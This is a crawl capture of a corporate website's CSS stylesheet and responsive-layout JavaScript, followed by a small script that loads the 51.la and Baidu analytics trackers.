	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.videoPage .box1 .listul a:hover .photo img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.videoPage .box1 .listul p {
    font-size: .9rem;
    margin-top: .5rem;
}
.videoPage .box1 .listul a:hover p {
    color: #0271bd;
}
.comCate {
    display: flex;
    justify-content: center;
    margin-bottom: 2rem;
}
.comCate li {
    width: 16%;
    margin: 0 0.8% 0 0;
}
.comCate li:last-child {
    margin-right: 0;
}
.comCate li a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    padding: .8rem .5rem;
    font-size: .9rem;
    border-radius: 5px;
    border: 1px solid #e6e6e6;
    text-align: center;
    background-color: #F9FAFC;
}
.comCate li a:hover,
.comCate li.on a {
    background-color: #0271bd;
    color: #fff;
}
.contactPage .box1 {
    position: relative;
    margin-bottom: 4rem;
}
.contactPage .box1 .comTtl {
    text-align: left;
}
.contactPage .box1 .lbox {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 50%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 2;
}
.contactPage .box1 .lbox > div {
    padding: 0 3rem;
}
.contactPage .box1 .lbox li {
    font-size: 1rem;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
    padding: 1.5rem 1.5rem 1.5rem 4.5rem;
}
.contactPage .box1 .lbox li .icon {
    position: absolute;
    left: 0;
    top: 50%;
    width: 3rem;
    height: 3rem;
    margin-top: -1.5rem;
    border: 1px solid #0271bd;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
}
.contactPage .box1 .lbox li img {
    width: 1.4rem;
}
.contactPage .box1 .lbox li p {
    color: #999;
    font-size: .8rem;
    margin-bottom: .3rem;
}
.contactPage .mapbox {
    position: relative;
}
.contactPage .mapbox > img {
    width: 100%;
}
.contactPage .mapbox a {
    width: 4rem;
    position: absolute;
    right: 25%;
    top: 50%;
}
.contactPage .mapbox a img {
    animation: bounce 2s infinite;
}
@keyframes bounce {
  0%,20%,53%,80%,to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%,43% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  40%,43%,70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
  }
  70% {
      -webkit-transform: translate3d(0, -7.5px, 0);
    transform: translate3d(0, -7.5px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -2px, 0);
    transform: translate3d(0, -2px, 0);
  }
}
.contactPage .box2 .line {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
}
.contactPage .box2 .line .item {
    width: 49%;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    position: relative;
    padding-left: 6rem;
}
.contactPage .box2 .cont {
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    padding: 1rem 2rem;
    margin-bottom: 1rem;
}
.contactPage .box2 .txt {
    font-size: .9rem;
}
.contactPage .box2 .txt span {
    color: rgba(245, 56, 87,1);
    margin-left: .2rem;
}
.contactPage .box2 .line .txt {
    position: absolute;
    left: 2rem;
    top: 50%;
	-webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.contactPage .box2 input {
    width: 100%;
    height: 4rem;
    font-size: .9rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
    background: none;
    padding: .5rem;
}
.contactPage .box2 textarea {
    width: 100%;
    height: 6rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    box-shadow: none;
    border-radius: 0;
    background: none;
    border: none;
    resize: vertical;
    margin-top: 1rem;
    font-size: .9rem;
}
.contactPage .box2 button {
    width: 7rem;
    margin: 0 auto;
    display: block;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 5px;
    background-color: #0271bd;
    color: #fff;
    text-align: center;
    padding: 1rem .5rem;
    font-size: .8rem;
    letter-spacing: 2px;
    border: none;
    cursor: pointer;
}
.honorPage .box1 .listul {
    display: flex;
    flex-wrap: wrap;
}
.honorPage .box1 .listul li {
    width: 23.5%;
    margin: 0 2% 1.5rem 0;
}
.honorPage .box1 .listul li:nth-child(4n) {
    margin-right: 0;
}
.honorPage .box1 .listul a {
    display: block;
    height: 100%;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    padding: 1rem;
}
.honorPage .box1 .listul .photo {
    padding-bottom: 100%;
    position: relative;
}
.honorPage .box1 .listul .photo div {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.honorPage .box1 .listul .photo img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.honorPage .box1 .listul p {
    margin-top: 1rem;
    padding-top: 1rem;
    border-top: 1px solid #e6e6e6;
    font-size: .9rem;
    background: url("../img/icon31.png") no-repeat right top 1.2rem;
    background-size: 1rem auto;
    padding-right: 2rem;
}
.honorPage .box1 .listul a:hover p {
    color: #0271bd;
}
.honorPage .box1 .listul a:hover .photo img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.aboutPage .box1 {
    display: flex;
    margin-bottom: 4rem;
}
.aboutPage .box1 .lbox {
    width: 55%;
    padding: 5rem 6%;
    position: relative;
}
.aboutPage .box1 .lbox:before {
    position: absolute;
    left: .5rem;
    top: 5rem;
    content: "LANENDE";
    color: #F4F4F4;
    font-style: italic;
    font-size: 8rem;
    font-family: Arial;
    font-weight: bold;
    z-index: -1;
}
.aboutPage .box1 .lbox .comTtl {
    text-align: left;
    margin-bottom: 3rem;
}
.aboutPage .box1 .lbox .txt {
    font-size: .9rem;
    line-height: 2;
    text-indent: 2em;
}
.aboutPage .box1 .rbox {
    width: 45%;
    background: url("../img/pic5.jpg") no-repeat center center;
    background-size: cover;
    border-radius: 5px 0 0 5px;
}
.aboutPage .box2 {
    padding: 5rem 0 0;
    background: url("../img/bg5.jpg") no-repeat center center fixed;
    background-size: cover;
    height: 32rem;
   position: relative;
    margin-bottom: 5rem;
}
.aboutPage .box2 .comTtl,
.aboutPage .box2 .comTtl span {
    color: #fff;
}
.aboutPage .box2 li {
    width: 24%;
    color: #fff;
    background-color: #2778be;
    padding: 2rem 6rem 2rem 2rem;
    font-size: .9rem;
    position: absolute;
    left: 0.5%;
    bottom: 0;
    border-radius: 10px 10px 0 0;
}
.aboutPage .box2 li:nth-child(2n) {
    background-color: #38bab1;
}
.aboutPage .box2 li:nth-child(2) {
    left: 25.5%;
}
.aboutPage .box2 li:nth-child(3) {
    left: 50.5%;
}
.aboutPage .box2 li:nth-child(4) {
    left: 75.5%;
}
.aboutPage .box2 li span {
    display: block;
    font-size: 1.1rem;
    margin-bottom: .5rem;
}
.aboutPage .box2 li img {
    position: absolute;
    right: 1rem;
    top: 50%;
    width: 4rem;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.5;
}
.aboutPage .box2 li .txt02 {
    height: 0;
    overflow: hidden;
}
.aboutPage .box2 li:hover .txt02 {
    height: auto;
}
.aboutPage .box3 .txt {
    text-align: center;
    font-size: 1rem;
    margin-bottom: 2rem;
}
.aboutPage .box3 ul {
    display: flex;
    justify-content: space-between;
}
.aboutPage .box3 ul li {
    width: 31.5%;
    background: url("../img/pic6.jpg") no-repeat center center;
    background-size: cover;
    border-radius: 1rem;
}
.aboutPage .box3 ul li:nth-child(2) {
    background-image: url("../img/pic7.jpg");
}
.aboutPage .box3 ul li:nth-child(3) {
    background-image: url("../img/pic8.jpg");
}
.aboutPage .box3 ul div {
    padding-bottom: 100%;
    position: relative;
}
.aboutPage .box3 ul p {
    color: #fff;
    font-size: 1.2rem;
    position: absolute;
    left: 8%;
    bottom: 12%;
    padding-bottom: 0.75rem;
}
.aboutPage .box3 ul p:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: 2.3rem;
    height: 0.15rem;
    background-color: #fff;
}
.newsPage .listul {
    display: flex;
    flex-wrap: wrap;
}
.newsPage .listul li {
    width: 32%;
    margin: 0 2% 1.2rem 0;
}
.newsPage .listul li:nth-child(3n) {
    margin-right: 0;
}
.newsPage .listul a {
    display: block;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 1rem;
    height: 100%;
}
.newsPage .listul .photo {
    position: relative;
    padding-bottom: 60%;
    margin-bottom: .8rem;
    border-radius: 5px;
    overflow: hidden;
}
.newsPage .listul .photo img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    border-radius: 5px;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.newsPage .listul a:hover .photo img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.newsPage .listul .txt {
    margin-bottom: .8rem;
    display: flex;
    align-items: center;
    font-size: .7rem;
}
.newsPage .listul .cate {
    background-color: rgba(2, 113, 189,0.1);
    color: #0271bd;
    padding: .3rem .6rem;
    margin-right: .8rem;
}
.newsPage .listul .time {
    color: #666;
}
.newsPage .listul h2 {
    font-size: .95rem;
}
.newsPage .listul a:hover h2 {
    color: #0271bd;
}
.detailPage .box1 .txt {
    display: flex;
    align-items: center;
    font-size: .7rem;
    margin-bottom: .8rem;
}
.detailPage .box1 .txt .cate {
    background-color: rgba(2, 113, 189,0.1);
    color: #0271bd;
    padding: .3rem .6rem;
    margin-right: .8rem;
}
.detailPage .box1 .txt .time {
    color: #666;
}
.detailPage .box1 h1 {
    font-size: 1.5rem;
    margin-bottom: 2rem;
    border-bottom: 1px solid #eee;
    padding-bottom: 2rem;
}
.detailPage .box1 .info {
    margin-bottom: 2rem;
}
.detailPage .box1 .info,
.detailPage .box1 .info * {
    font-size: .9rem !important;
    line-height: 2 !important;
    color: #444 !important;
}
.detailPage .box1 .info img {
    display: block !important;
    margin: 0 auto !important;
    max-width: 100% !important;
    max-height: 100% !important;
    width: auto !important;
    height: auto !important;
}
.detailPage .box1 .info table {
	width: 100% !important;
}
.detailPage .box1 .info table tr:nth-child(2n+1) {
  background-color: #F4F4F4;
}
.detailPage .box1 .info table th,
.detailPage .box1 .info table td {
	border: 1px solid #a9c6c9;
	padding: .5rem;
	word-break: break-all;
}
.detailPage .box1 .info a,
.detailPage .box1 .info a * {
    color: #0271bd !important;
}
.comList {
    display: flex;
    flex-wrap: wrap;
}
.comList li {
    width: 32%;
    margin: 0 2% 1.2rem 0;
}
.comList li:nth-child(3n) {
    margin-right: 0;
}
.comList a {
    display: block;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 1rem 1rem 3.5rem;
    height: 100%;
    position: relative;
}
.comList .photo {
    position: relative;
    padding-bottom: 60%;
    margin-bottom: .8rem;
    border-radius: 5px;
    overflow: hidden;
}
.comList .photo img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    border-radius: 5px;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.comList a:hover .photo img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.comList h2 {
    font-size: .95rem;
}
.comList a:hover h2 {
    color: #0271bd;
}
.comList .btm {
    font-size: .8rem;
    color: #999;
    position: absolute;
    left: 1rem;
    bottom: 1rem;
    right: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.searchPage .comList .photo img {
    object-fit: contain;
}

@media screen and (min-width: 1540px) {
	html,body {font-size: 20px;}
}
@media screen and (max-width: 1539px) {
	html,body {font-size: 19px;}
	/* #region */
    #header {padding: 0 2.5%;}
    #header .search {right: 2.5%;}
    #header .nav > li {margin: 0 0.4vw;}
    .index4 .swiperbox {margin: 0 -1.5rem;}
}
@media screen and (max-width: 1299px) {
	html,body {font-size: 18px;}
	/* #region */
    #header {padding: 0 2%;}
    #header .search {right: 2%;}
    #header .search {width: 3rem;}
    #header .nav {padding-right: 3rem;}
    #header .logo {max-width: 11.5rem;}
    #header .nav > li > a {padding-left: 0.5rem;padding-right: 0.5rem;}
    .comWidth {padding: 0 40px;}
    #footer {padding: 0 3%;}
}
@media screen and (min-width: 769px) and (max-width: 1024px) {
	.comWidth {width: 95%;padding-left: 0;padding-right: 0;}
}
@media screen and (max-width: 768px) {
    body {font-size: inherit !important;}
	.pc {display: none !important;}
	a[href^="tel:"] {cursor: pointer;pointer-events: auto;}
	.comWidth {width: 95%;padding-left: 0;padding-right: 0;}
	#toolbar{display: block;}
	/* #region */
    #container {
        padding-top: 4.9rem;
    }
    #header {
        display: block;
        padding: 1rem;
    }
    #header .search {
        right: 5rem;
    }
    #header .search .btn {
        background-size: 1.5rem auto;
    }
    #header .search .open {
        width: 22rem;
    }
    #header .search input {
        height: 3.2rem;
        font-size: 1.28rem;
        padding: 0 3.2rem 0 0;
    }
    #header .search button {
        height: 3.2rem;
        width: 3.2rem;
    }
    #header .search ul a {
        font-size: 1.12rem;
    }
    #header .logo {
        max-width: 15rem;
    }
    #header .nav {
        position: fixed;
        left: -101%;
        top: 0;
        width: 60%;
        height: 100vh;
        background-color: #fff;
        padding: 3rem 0;
        transition: ease-out .36s;
        z-index: 666;
        overflow-y: auto;
        display: block;
    }
    #header .nav.on {
        left: 0;
    }
    #header .nav > li {
        margin: 0;
    }
    #header .nav > li > a {
        font-size: 1.44rem;
        padding: 1rem;
        text-align: center;
    }
    #header .navopen {
        display: none;
    }
    #header .menu {
        position: absolute;
        right: 1rem;
        top: 50%;
        margin-top: -1.8rem;
        width: 3.6rem;
        padding: .8rem;
        transition: ease-out .36s;
    }
    #header .menu.on {
        transform: rotate(90deg);
    }
    #header .menu-shadow {
        display: none;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0,0.5);
        z-index: 600;
    }
    .comFix {
        bottom: 4rem;
        width: 4.8rem;
    }
    .comFix li:not(:last-child) {
        display: none;
    }
    .comFix a p {
        font-size: 1rem;
        margin-top: .3rem;
    }
    .comFix .icon {
        width: 1.8rem;
        height: 1.8rem;
    }
    .comTtl {
        font-size: 1.92rem;
        margin-bottom: 1.6rem;
    }
    .comTtl span {
        font-size: 1.28rem;
    }
    .index2 {
        margin: 3.2rem 0;
    }
    .index2 .catelist {
        margin-bottom: 1.6rem;
        justify-content: space-between;
    }
    .index2 .catelist li {
        width: 49%;
        margin: 0 0 .5rem;
    }
    .index2 .catelist a {
        font-size: 1.36rem;
    }
    .index2 .catelist img {
        width: 2rem;
    }
    .index2 .prolist li {
        width: 50%;
        border-radius: 5px;
    }
    .index2 .prolist a {
        padding: 1.4rem 1rem;
    }
    .index2 .prolist li:nth-child(4),
    .index2 .prolist li:nth-child(5) {
        background-color: transparent;
    }
    .index2 .prolist li:nth-child(3),
    .index2 .prolist li:nth-child(6) {
        background-color: #f9f9f9;
    }
    .index2 .prolist .photo {
        padding-bottom: 100%;
    }
    .index2 .prolist p {
        font-size: 1.28rem;
    }
    .index2 .prolist p span {
        font-size: 1.12rem;
    }
    .index3 .photo {
        width: 20%;
    }
    .index3 .txtbox {
        width: 90%;
    }
    .index3 .txtbox:before {
        left: -1.6rem;
        -webkit-transform: skew(-5deg);
        transform: skew(-5deg);
    }
    .index3 .inner {
        padding: 3.2rem 0 3.2rem 1.6rem;
    }
    .index3 .topbox {
        margin-bottom: 1.6rem;
    }
    .index3 .txtbox .link a {
        padding: 0 1.5rem;
        font-size: 1.12rem;
        background-size: 1.1rem auto;
    }
    .index3 .txtbox p {
        font-size: 1.2rem;
        line-height: 1.8;
    }
    .index3 .txtbox ul {
        margin-top: 1.6rem;
    }
    .index3 .txtbox ul li:not(:last-child) {
        margin-right: 1.6rem;
    }
    .index3 .txtbox ul img {
        width: 4rem;
    }
    .comLink a {
        font-size: 1.12rem;
    }
    .index4 {
        margin: 3.2rem 0;
    }
    .index4 .topbox {
        margin-bottom: 1.6rem;
    }
    .index4 .swiper p {
        font-size: 1.28rem;
    }
    .index4 .swiperbox {
        padding: 0 3.5rem;
        margin: 0;
    }
    .index5 {
        margin-bottom: 3.2rem;
        padding: 3.2rem 0;
    }
    .index5:before {
        background-position: left 25% bottom;
    }
    .index5 .txtlist {
        width: auto;
        margin-bottom: 1.6rem;
    }
    .index5 .txtlist li {
        font-size: 1.24rem;
    }
    .index5 .txtlist li span {
        font-size: 1.3rem;
    }
    .index5 .linebox {
        display: none;
    }
    .index6 .topbox {
        margin-bottom: 1.6rem;
    }
    .index6 .inner {
        margin-bottom: 0;
    }
    .index6 .inner .lbox {
        width: auto;
        position: relative;
    }
    .index6 .inner .lbox a {
        height: 19rem;
    }
    .index6 .inner .lbox .txt {
        font-size: 1.2rem;
    }
    .index6 .inner .rbox {
        width: auto;
        margin: 1rem 0 0;
    }
    .index6 ul {
        display: none;
    }
    .index6 .inner .rbox .txt {
        font-size: 1.12rem;
    }
    .index6 .inner .rbox h3 {
        font-size: 1.28rem;
    }
    #footer {
        margin-top: 3.2rem;
        padding: 0 2.5%;
    }
    #footer .ftbox {
        display: block;
        border-bottom: none;
    }
    #footer .flogo {
        width: 17rem;
        margin: 0 auto;
    }
    #footer .ftbox .flox {
        width: auto;
        display: block;
        padding: 2rem 0;
        border-right: none;
    }
    #footer .ftbox .fbox {
        display: block;
    }
    #footer .codelist {
        display: none;
    }
    #footer .friendlink {
        width: 20rem;
        border: 1px solid rgba(0,0,0,0.2);
        font-size: 1.12rem;
        background-size: 0.8rem auto;
        margin: 1.5rem auto 0;
    }
    #footer .ftbox .frox {
        width: auto;
        padding: 0 0 1rem;
    }
    #footer .ftbox .frox p {
        padding-left: 1.7rem;
        font-size: 1.28rem;
        background-size: 1.4rem auto;
    }
    #footer .ftbox .frox a {
        font-size: 1.6rem;
        margin-top: -0.3rem;
    }
    #footer .fcbox {
        display: block;
    }
    #footer .fcbox .flox {
        display: none;
    }
    #footer .fcbox .frox {
        width: auto;
        padding: 0 0 1rem;
    }
    #footer .fcbox .frox li {
        font-size: 1.28rem;
        margin-bottom: 1rem;
    }
    #footer .fcbox .frox li span {
        padding-left: 1.7rem;
        margin-bottom: .3rem;
    }
    #footer .fcbox .frox li img {
        width: 1.4rem;
        margin-top: -0.7rem;
    }
    #footer .fcbox .frox .note {
        font-size: 1rem;
    }
    #footer .fcbox .fcode {
        display: none;
    }
    #footer .fbtm {
        padding: 1rem 0 4.8rem;
        display: block;
        font-size: 1.12rem;
        text-align: center;
    }
    #footer .copyright span {
        margin: 0;
        display: block;
    }
    #footer .copyright img {
        width: 1.12rem;
    }
    .comPath {
        font-size: 1.04rem;
        margin-bottom: 1.6rem;
    }
    .productPage .box1 .comWidth {
        flex-direction: column-reverse;
    }
    .productPage .lbox {
        width: auto;
        margin-top: 3.2rem;
    }
    .productPage .rbox {
        width: auto;
    }
    .productPage .lbox .proul h2 {
        font-size: 1.44rem;
        padding: .8rem 3.6rem;
        background-size: 1.4rem auto;
    }
    .productPage .lbox .proul h2 img {
        width: 1.8rem;
    }
    .productPage .lbox .protwo a {
        font-size: 1.28rem;
        padding: .8rem 1rem;
    }
    .productPage .lbox .title {
        font-size: 1.44rem;
    }
    .productPage .lbox .newlist a {
        font-size: 1.24rem;
        padding-left: 1rem;
    }
    .productPage .lbox .newlist a:before {
        width: .4rem;
        height: .4rem;
        margin-top: -.2rem;
    }
    .productPage .rbox .topbox {
        margin-bottom: 2rem;
    }
    .productPage .rbox h1 {
        font-size: 1.6rem;
    }
    .productPage .rbox .topbox .link a {
        font-size: 1.12rem;
        width: 7.5rem;
    }
    .productPage .rbox ul {
        justify-content: space-between;
    }
    .productPage .rbox ul li {
        width: 49%;
        margin: 0 0 1.5rem;
    }
    .productPage .rbox ul .photo {
        padding-bottom: 80%;
    }
    .productPage .rbox ul h3 {
        font-size: 1.36rem;
    }
    .productPage .rbox ul .txt {
        font-size: 1.12rem;
    }
    .pagination {
        margin-top: 1rem;
    }
    .pagination a {
        min-width: 2.7rem;
        font-size: 1.12rem;
    }
    .productdetailPage .box1 {
        padding-bottom: 3rem;
    }
    .productdetailPage .box1 .comWidth {
        flex-direction: column-reverse;
    }
    .productdetailPage .box1 .lbox {
        width: auto;
    }
    .productdetailPage .box1 .lbox h1 {
        font-size: 1.7rem;
        margin-bottom: 1rem;
    }
    .productdetailPage .box1 .lbox .type,
    .productdetailPage .box1 .lbox .chja {
        font-size: 1.28rem;
    }
    .productdetailPage .box1 .lbox .txt {
        font-size: 1.2rem;
        line-height: 1.5;
    }
    .productdetailPage .box1 .lbox .conul {
        margin-top: 1rem;
    }
    .productdetailPage .box1 .lbox .conul li:first-child {
        margin-right: 0.5rem;
    }
    .productdetailPage .box1 .lbox .conul li a {
        font-size: 1.28rem;
        padding: .7rem 1.5rem;
    }
    .productdetailPage .box1 .rbox {
        width: 100%;
        padding-bottom: .5rem;
        margin-bottom: 1.6rem;
    }
    .productdetailPage .box2 .linebox {
        margin-bottom: 1.6rem;
    }
    .productdetailPage .box2 .tabul li {
        width: 25%;
        font-size: 1.2rem;
        padding: 1rem .5rem;
    }
    .productdetailPage .tabpanel {
        margin-bottom: 1.5rem;
    }
    .productdetailPage .box2 .tabbox h2 {
        font-size: 1.3rem;
    }
    .productdetailPage .box2 .tabbox {
        overflow-x: auto;
    }
    .productdetailPage .box2 .tabbox,
    .productdetailPage .box2 .tabbox * {
        font-size: 1.28rem;
        line-height: 1.6;
    }
    .productdetailPage .box2 .tabbox ul li {
        padding-left: 1.1rem;
    }
    .productdetailPage .box2 .tabbox ul li:before {
        top: 0.76rem;
        width: .5rem;
        height: .5rem;
    }
    .productdetailPage .box2 .tabbox .videobox {
        display: block;
    }
    .productdetailPage .box2 .tabbox .videobox .item {
        width: auto;
        margin: 0 0 1.3rem;
    }
    .comUrl {
        font-size: 1.1rem;
        margin-bottom: 1rem;
    }
    .comPageList ul {
        display: block;
        padding: .5rem 0;
    }
    .comPageList li {
        max-width: inherit;
        font-size: 1.2rem;
        padding: .5rem 5rem .5rem 0;
    }
    .comPageList .link {
        left: inherit;
        right: 0;
        margin-left: 0;
        border-right: none;
    }
    .comProduct {
        margin-top: 3.2rem;
    }
    .comProduct .swiperbox {
        padding: 0 4rem;
    }
    .comProduct .swiper p {
        font-size: 1.28rem;
    }
    .comHot {
        margin-top: 3.2rem;
    }
    .comHot ul {
        margin-top: -1rem;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .comHot ul li {
        width: 49%;
        margin: 1rem 0 0;
    }
    .comHot ul p {
        font-size: 1.28rem;
        margin-top: .5rem;
    }
    .yssmPage .box1 h2 {
        font-size: 1.28rem;
    }
    .yssmPage .box1 p {
        font-size: 1.2rem;
        line-height: 1.6;
    }
    .videoPage .box1 .listul {
        display: block;
    }
    .videoPage .box1 .listul li {
        width: auto;
        margin: 0 0 1.5rem;
    }
    .videoPage .box1 .listul p {
        font-size: 1.28rem;
    }
    .comCate {
        justify-content: flex-start;
        overflow-x: auto;
    }
    .comCate li {
        width: auto;
        margin: 0 0.5rem 0 0;
    }
    .comCate li a {
        padding: .8rem 1rem;
        font-size: 1.28rem;
        white-space: nowrap;
    }
    .contactPage .box1 {
        margin-bottom: 3.2rem;
    }
    .contactPage .box1 .comTtl {
        text-align: center;
    }
    .contactPage .box1 .lbox {
        position: static;
        width: auto;
        display: block;
    }
    .contactPage .box1 .lbox > div {
        padding: 3rem 1rem 2rem;
    }
    .contactPage .box1 .lbox li {
        font-size: 1.28rem;
        padding: 1rem 1rem 1rem 4.5rem;
    }
    .contactPage .box1 .lbox li p {
        font-size: 1.2rem;
        margin-bottom: .3rem;
    }
    .contactPage .mapbox a {
        right: 44%;
        top: 30%;
    }
    .contactPage .box2 .line {
        display: block;
        margin-bottom: 0;
    }
    .contactPage .box2 .line .item {
        width: auto;
        padding-left: 5.5rem;
        margin-bottom: .5rem;
    }
    .contactPage .box2 .cont {
        padding: 1rem;
    }
    .contactPage .box2 .txt {
        font-size: 1.24rem;
    }
    .contactPage .box2 .line .txt {
        left: 1rem;
    }
    .contactPage .box2 input {
        font-size: 1.24rem;
    }
    .contactPage .box2 textarea {
        font-size: 1.24rem;
    }
    .contactPage .box2 button {
        width: 9rem;
        font-size: 1.2rem;
        letter-spacing: 1px;
    }
    .honorPage .box1 .listul {
        justify-content: space-between;
    }
    .honorPage .box1 .listul li {
        width: 49%;
        margin: 0 0 1rem;
    }
    .honorPage .box1 .listul p {
        font-size: 1.28rem;
        background-size: 1.3rem auto;
    }
    .aboutPage .box1 {
        display: block;
        margin-bottom: 1rem;
    }
    .aboutPage .box1 .lbox {
        width: auto;
        padding: 1rem 3%;
    }
    .aboutPage .box1 .lbox:before {
        top: 4rem;
        font-size: 5.5rem;
    }
    .aboutPage .box1 .lbox .comTtl {
        text-align: center;
        margin-bottom: 2rem;
    }
    .aboutPage .box1 .lbox .txt {
        font-size: 1.28rem;
        line-height: 1.6;
    }
    .aboutPage .box1 .rbox {
        width: auto;
        height: 18rem;
        border-radius: 0;
    }
    .aboutPage .box2 {
        padding: 3.2rem 2.5% 1rem;
        height: auto;
        margin-bottom: 3.2rem;
    }
    .aboutPage .box2 li {
        width: auto;
        padding: 1.6rem 6.5rem 1.6rem 1.6rem;
        font-size: 1.2rem;
        border-radius: 10px;
        margin-top: 1rem;
        position: relative;
        left: inherit !important;
        bottom: inherit !important;
    }
    .aboutPage .box2 li span {
        font-size: 1.3rem;
    }
    .aboutPage .box2 li .txt02 {
        height: auto;
    }
    .aboutPage .box3 .txt {
        font-size: 1.24rem;
        margin-bottom: 2rem;
    }
    .aboutPage .box3 ul {
        display: block;
    }
    .aboutPage .box3 ul li {
        width: auto;
        margin-bottom: 1rem;
    }
    .aboutPage .box3 ul div {
        padding-bottom: 66%;
    }
    .aboutPage .box3 ul p {
        font-size: 1.5rem;
    }
    .newsPage .listul {
        display: block;
    }
    .newsPage .listul li {
        width: auto;
        margin: 0 0 1rem;
    }
    .newsPage .listul .txt {
        margin-bottom: .8rem;
        font-size: 1.12rem;
    }
    .newsPage .listul h2 {
        font-size: 1.3rem;
    }
    .detailPage .box1 .txt {
        font-size: 1.12rem;
    }
    .detailPage .box1 h1 {
        font-size: 1.6rem;
        margin-bottom: 1.6rem;
        padding-bottom: 1rem;
    }
    .detailPage .box1 .info {
        margin-bottom: 1.6rem;
    }
    .detailPage .box1 .info,
    .detailPage .box1 .info * {
        font-size: 1.28rem !important;
        line-height: 1.8 !important;
    }
    .comList {
        display: block;
    }
    .comList li {
        width: auto;
        margin: 0 0 1rem;
    }
    .comList a {
        padding: 1rem 1rem 4rem;
    }
    .comList h2 {
        font-size: 1.3rem;
    }
    .comList .btm {
        font-size: 1.12rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://hana-ochikoji.net/template/default/js/flexible.js
body_size: 738
content:
(function flexible(window, document) {
  var docEl = document.documentElement
  var dpr = window.devicePixelRatio || 1

  function setBodyFontSize() {
    if (w > 1024) {
      return false;
    }
    if (document.body) {
      document.body.style.fontSize = (12 * dpr) + 'px'
    }
    else {
      document.addEventListener('DOMContentLoaded', setBodyFontSize)
    }
  }
  function setRemUnit() {
    if (w > 1024) {
      return false;
    }
    if (w > 767) {
      var rem = docEl.clientWidth / 60
    } else {
      var rem = docEl.clientWidth / 30
    }
    docEl.style.fontSize = rem + 'px'
  }
  var w = window.innerWidth;
  flexiblefunction()
  window.addEventListener('resize', function () {
    w = window.innerWidth;
    flexiblefunction()
  })
  function flexiblefunction() {
    if (w <= 1024) {
      setBodyFontSize();
      setRemUnit()
      window.addEventListener('resize', setRemUnit)
      window.addEventListener('pageshow', function (e) {
        if (e.persisted) {
          setRemUnit()
        }
      })
      if (dpr >= 2) {
        var fakeBody = document.createElement('body')
        var testElement = document.createElement('div')
        testElement.style.border = '.5px solid transparent'
        fakeBody.appendChild(testElement)
        docEl.appendChild(fakeBody)
        if (testElement.offsetHeight === 1) {
          docEl.classList.add('hairlines')
        }
        docEl.removeChild(fakeBody)
      }
    } else if (w > 1024 && w < 1300) {
      docEl.style.fontSize = '18px';
    } else if (w >= 1300 && w < 1540) {
      docEl.style.fontSize = '19px';
    } else if (w >= 1540) {
      docEl.style.fontSize = '20px';
    }
  }
}(window, document))

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


